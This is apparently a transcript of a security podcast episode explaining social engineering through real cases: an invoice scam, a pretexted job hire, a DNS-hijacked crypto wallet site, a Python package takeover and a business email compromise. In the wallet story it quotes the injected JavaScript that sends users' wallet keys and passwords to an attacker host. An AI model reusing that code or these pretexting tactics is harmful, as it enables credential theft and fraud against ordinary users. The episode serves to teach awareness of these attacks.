How did one guy hire himself for a job? How did someone almost scam shark tank out of almost 400k dollars? Social engineering. Let's talk about it.
Follow me at shell_pod on twitter and Instagram for more content!
Site: https://whattheshellpod.com
ANMA Podcast: https://podcasts.apple.com/us/podcast/anma/id1621214141
Intro
Back when I was in the military, there was a bit of a saying. If you don't want to get stuck doing work, just walk around carrying a clipboard. No one asks the guy with a clipboard to do anything". And you know what, it was true. If someone decided they didn't really want to get assigned a task, you might find them wandering the halls with a clipboard or some other kind of vague busy work. The same goes for getting into places. If you've got two hands full of packages or even better, say something like pizza, do you know how many people are just going to hold doors for you? See how far you can get before anyone ever really questions what you're doing.
Some people might call these low level cons, a bit of misbehavior, or something in between. But, think about how much damage could really be done by someone if they did this with a bit of malicious intent. This episode, we're going to talk some fun, and not so fun, examples of this type of behavior. I'm John Kordis, and today I'm inviting you to join me while I explain What the Shell social engineering is, and why it can be so dangerous.
Hey, real quick before we start. Do you want some free merch? Well, I'm doing a bit of a giveaway if you do. There's two prize pools. The first winner gets a shirt of their choice, one of each sticker, and a 25 dollar amazon gift card. The second gets a shirt, one sticker, and a show patch. The instructions are up on my Instagram and in the discord channel for the group. All you need to do is tag the show in a post with your favorite episode, leave a review if your platform supports it, and head over to the shows discord channel and let us know in the giveaways chat. It's super easy! Anyways, that's it for the self-promotion. Back to the topic.
What is social engineering?
Okay. So technically speaking social engineering is treated as the use of deception to manipulate individuals into divulging confidential or personal information that may be used for fraudulent purposes. It does go a bit beyond that though because sometimes it might also be to get access to something physically as well. It's not always about taking information. The kicker to all this is that if a social engineering scam goes right, the target won't even know they were had. There's a few big players in information security when it comes to types of social engineering so let's take a quick second to break those down.
We've got the one you all know and love. Phishing. Likely the most common attack out there, definitely the most annoying. Phishing is just emails aimed at getting you to open them, maybe click a link or download a file, and obtain information or deliver a payload.
Some phishing emails will be aimed getting credentials, asking you to change your password and presenting you a fake page where you need to enter your current password first. Remember last episode when we talked about the Podesta hack?
Other phishing emails might be aimed at getting your banking information in the service of a foreign prince, promising you much of his own wealth in exchange for some help. A tale as old as the internet.
Hell, there's even vishing, with a 'v'. Which takes this up a notch and has attackers calling you, maybe pretending to be IT support to get you to let them remote into your machine.
It's all aimed about engineering you, the user, with those basic primal emotions. Maybe it's fear, you've gotten an email that says you're about to get into legal trouble and without thinking you click out of anxiety. It could be empathy, this past year phishing emails targeting people to donate to Ukrained have been widespread. Could even be lust, promising single people in your area. As next weeks guest will tell you it's all about engaging that particular part of the brain, and not getting them to think too deeply into it.
Vishing has a little bit of a crossover as well. There's pretexting. Basically you're concocting a scenario to try and make the person trust you a bit more. That's something you see a bit more in those vishing attacks. As I mentioned maybe they're trying to scam you into thinking there's a problem with your machine or maybe they're pretending to be the IRS. Something like this happened to a family member of mine once upon a time. They called me because they were called by someone allegedly from Microsoft to say that there was a problem with their laptop. Luckily she hung up on them and called me, because we chatted and I told her that no one from a Microsoft would ever call her to tell her she's got a virus. That's not a thing. It's a pretext to get you to help them.
I'll go over two more real quick and then we'll get into the stories. The first is tailgating. Simply put, it's when someone might just piggy back off you going into an area to sneak in. Might just literally be them sneaking behind you, could also incorporate pretexting with maybe some boxes in their arms to get you to hold the door. All these things work in harmony with each other to create a sound way to get access.
The very last one that I'll talk to you about it quid pro quo. That's, the exchange of something for the information. A lot of times you might see this as something like a bribe for information. But, it could also be a bit nefarious too. Maybe it delves a bit more into blackmail and in exchange for the information the attacker won't do something detrimental to you.
Essentially, if you can picture a conman doing it, it's a bit of social engineering. So let's talk about a couple examples.
How many of you have heard of Barbara Corcoran? Honestly, the name didn't really ring to me until I found out that she was on the show "Shark Tanks" where millionaires hear pitch ideas and either decide to inject their help and funds into the project in exchange for equity, or reject an idea altogether. But to some, these weren't really sharks, they were whales. Big piles of money that they might be able to take advantage of.

The story went that Corcoran's bookkeeper received an invoice from someone that, for all intents and purposes, appeared to be Corcoran's assistant. The email was a forward of an invoice that read
Dear Customer:
Please see the attached Invoice. Wire transfers may be directed to:
FFH Concept GmbH. The screenshot is on my website in the episode transcript, at whattheshellpod.com but I'm looking at this and it looks legit. The only thing I can really spot that's off about it is the address to the bank potentially. For GLC Gemeinshcafts bank, on the invoice the number on the street is slightly off from what I could find online. That might not even be a big thing either, as it could have moved. The only other clue was in the grammar, where Invoice was unnecessarily capitalized. But, that could easily be chalked up to a translation issue from the process.
So what does Corcoran's bookkeeper do? They kept talking back and forth, discussing that this was for a real estate renovation, since Corcoran does a lot of real estate work. So they went ahead and processed it, and away went 400,000 dollars! The only reason they noticed it was because in a separate email chain the bookkeeper reached out to the assistant with a follow up item, sending it this time to the real one who had absolutely no clue what was going on.
The full scam went like this. An attacker from China posed as an assistant, sent the message, waited for the funds to get transferred and then, if all went well would move them from the German bank to their own in China. Unfortunately for them, they found this error within 72 hours and the German bank was able to prevent the money from leaving the account and get it back to Corcoran. So this time, we've got a happy ending.
ANMA
The next story I've got for you is a bit lighthearted at first run through. It's taking pretexting up a notch and going full charisma with it. The story comes from a podcast I listen to called The ANMA podcast, that's ANMA. The hosts, Gus and Geoff talk about how someone pretexted their way into a job. I'm actually going to let you listen to them discuss it because it's funny and crazy to me at the same time.
INSERT ANMA AUDIO
Okay, so you've got this guy that just shows up to a company, says he got hired and is here for training, and the company just takes it at face value. They put him into it, and bam. He's an employee. He even goes so far as to do it again for a promotion! I love this story….until I imagine the what ifs. So this is a call center. Outsourced tech support for people right? Here's the scenario playing in my head if it went down the wrong path. That guy Dan, shows up and says he was hired. He gets trained, gets access to the company network, and gets access to the data of all the companies that they're doing business with.
Maybe he starts calling up some of the contacts at the other company, as a completely legitimate tech support call. This isn't a scam, the call is coming from the right call center, from the company they expect. They've just been infiltrated. Then Dan serves up a payload to some unsuspecting employee and boom now you're starting to expand access. Maybe he gets other companies too, and directs that stuff back to his own command and control environment. It might sound farfetched but this has happened before. When vendors of services like this get compromised, all their customers are immediately on the hook. At the very least he could make off with sensitive data, at most he can spread to other networks and keep moving. Then, when he's ready to leave, found out, or they start asking more questions about him, he could potentially just leave. Turns out Dan was a fake name this whole time since no one really confirmed it and none of his information was real.
Now in this case, it worked out all fine and well. They went on to befriend him and would work together with him for years to come. You've probably heard of or seen their show Red Vs Blue. And this happened a while back, so I'm guessing that call center has implemented better controls. But still, when I heard this story on their podcast, I knew I had to include it in this episode.
I've included a link to the whole episode in the show description if you're interested in giving the whole thing a listen but this was only a small part of it.
Okay, on to the next one. This one is gonna hit people where it hurts, in their wallets. Well, maybe not the traditional wallet but we're going to talk Ethereum Classic …so you get what I mean. In 2017, the resource Ethereum Classic Wallet was targeted for a major hack. It should be noted that Ethereum Classic is a different cryptocurrency from the widely popular Ethereum. Ethereum Classic is orders of magnitude less valuable than the latter, but this still hits hard.
The attacker in this case had a pretty elaborate plan. Step 1, impersonate the owner of the site and call the domain registry. He did this over the phone, calling the registry and impersonating them to gain access to the site itself. From here, an attacker would be able to redirect traffic to their own site potentially, a malicious version aimed to doing some level of theft or harm.
So, any time the site was requested by it's url, instead of a proper action like one would expect they got something that appeared to be legitimate but would maybe add in their own level of flair. In this case a little bit of code maybe?
In the transcript I've got the actual bit of code in the transcript but essentially what it would do is send an encrypted private key for the users wallet, and the password, to the malicious host.
Wallet.sendData = function (input, password) {
var http = new XMLHttpRequest();
var url = "https://api.classicetherwallet.com/api";
var json = {
'key': input,
'password': password,
}
http.open("POST", url, true);
http.send(JSON.stringify(json));
};
Because of this hijacking, any time someone access their wallet or did anything at all to their account in the timeframe in which ownership wasn't guaranteed, they were compromised. After all, every time you did that request went out and information was sent. It prompted the actual owners to even post on reddit in a thread about the situation. They said quote:
We need a clarification here.... when we say "Do not use", we mean do NOT access your wallet AT ALL. Don't even check your balance. If you have not accessed your wallet via the classicetherwallet.com website during the timeframe in which the hack occurred, then you are secure, and will be able to return to normal business, with your funds still there as soon as the website is back under control.
But IF YOU ACCESS YOUR WALLET, then you will be exposed. You have to interact with your wallet during the timeframe in order to be vulnerable. So just have patience, and DO NOTHING until this is resolved and you will be fine.
At the time, people lost thousands of dollars in funds that would never come back to them. Ethereum Classic in 2017 was hitting around 3 dollars a token, not much but when you consider that it had an all time high of 134, that’s a large increase on your investment . .

This kind of impersonation attack isn't uncommon either. I want to walk you through one more that I was following back in May. It involved compromising an entire module for python. A small bit of pretext. Python, as we know is a coding language, but sometimes you want to do something specific and making the functionality to do it on your own is a bit intense. That's why there are modules that people create to do this. You can plug and play whatever modules you need to use to have access to the functions in their code. For example, do I want to reach out to my own AWS instance? I might import a boto3 module, where it lets me connect to it all. I could import something called pprint, which stands for pretty print. That makes my output a bit more legible when I'm working with massive outputs. Most of the time, if you can think of it, it's there. But I digress. One of these modules is called CTX. It's rather popular among developers and what one person noticed was that it hadn't been updated in a while.
On a hunch, a hacker that goes by the name sockpuppets or socketpuppets depending on where he's posting, checked the email of the owner. The owner at that point had an email address of figlief@figlief.com. The catch? figlief.com wasn't valid. So he took that information, bought the domain, set up a new email for figlief, and went to the site where the code repository was held. He clicked forgot password and now he'd gotten that password reset and access. From there he changed the module up just a bit so that when called it would grab AWS passwords and keys and send it to his own site. He masqueraded this as an update to the module, and it would appear legitimate because he was actually updating the base module itself, no creating a knockoff like we often see. I debated on including this one because it's more passive social engineering. But he did essentially create this pretext where he was the owner of the module, and tricked users into updating to his malicious version.
This story has a weird ending though. The malicious version was removed pretty quickly. And, in fact, sockpuppets went to his own blog on medium.com as well as reddit to own up to this. He claimed that this was all in the name of security research. But, as screenshots in the transcript will show, he still stole and sent passwords. So that was still a crime. And before he admitted to it, he went to popular sites posting about how there's a new update for ctx and people should download it. He can say that there was no malicious activity all he wants, but at the end of the day, this was black hat and not research in my opinion, he just got caught and tried to walk it back.
I've got one last one we'll talk about, and it's the biggest in scope. We're going to walk through it start to finish as the attacker did. Let's flashback to 2013, when a Lithuanian citizen by the name of Evaldas Rimasauskas, decided he was going to attempt one of the largest cases of business email compromise to date. See he saw all the billions of dollars companies like Facebook and google were making and he and a couple co conspirators decided they wanted to try and sneak a little out.
First thing they did, figure out what vendors have a lot of dealings with major companies that rake in the big bucks. What they landed on was Quanta, a Taiwanese company that deals in computer technology. So, he goes to Latvia where he can register Quanta as a business entity and creates a nearly identical business. In doing so, he opened and operated corporate accounts out of Latvia, Cyprus, Slovakia, Lithuania, Hungary, and Hong Kong.
Once the foundation of the con was complete and the bones of the fake company were settled, the phishing started. This was widespread, I'm singling out Facebook and google here but the emails went out to many many companies. It worked well because in some of the companies Quanta had dealings with, this was met with normal processes. The group would create fake email threads to add levels of validity to their claims, and end up sending fake invoices, false contracts, and anything that could be used to get money their way. Some of these included forgeries of employees and even executive signatures. They really went above and beyond the normal level of phishing for this one. And since everything here was technically coming from Quanta, it all looked entirely legitimate and would be forwarded up the chain in google. All in all, do you want to guess how much money Rimasauskas and crew made out with? Over 100 million dollars. That's how much was sent their way.
According to the justice department writeup on the case, those funds were nearly instantly laundered and moved to different accounts. Eventually though this would all be traced back to him. In 2017 Rimasauskas was arrested by Lithuanian authorities and ended up being extradited to New York in August of that year. He would plead guilty to one count of wire fraud and that carries a maximum sentence of 30 years. Now, I have to imagine he had some good juicy information though because what did he end up having to do? 5 years and a forfeiture of 49.7 million dollars. I wonder if that's just however much money was left and able to be found or what, because that seems like he's getting off pretty light in my book.
That's all I've got for you for stories about this, I'm John Kordis, and thanks for listening to me explain What the Shell social engineering is, and tell you about some of my favorite examples of it. It's everywhere though, so take a look around and you'll find some crazy stories yourself if you want.
I've got one other thing for you too, a bit of a bonus episode, actually. Next week, I'm going to be at Defcon. So firstly, if you're there say hi. I'll be wearing my What the Shell shirt and giving out stickers to anyone that's gonna take one. Secondly, I thought, what better way to celebrate than with some bonus content. Specifically, an interview with red teamer and twitch streamer Alh4zr3d. I reached out to Al a while back because I tune into his streams frequently, and he agreed to come on the show. That's going to release a week from today. So you're getting three weeks straight of episodes. I'm super excited to have had that opportunity to talk to him. So be on the look out for that. Lastly, as always, you can find me on Instagram and twitter at shell_pod, or join my discord https://discord.gg/mBPbWcVRYR . That's all I've got for you this week